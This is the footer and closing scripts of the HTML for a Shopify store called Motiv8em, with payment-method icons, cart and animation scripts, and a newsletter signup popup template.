                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Motiv8em</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.motiv8em.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><style>  </style>
</body>
</html>
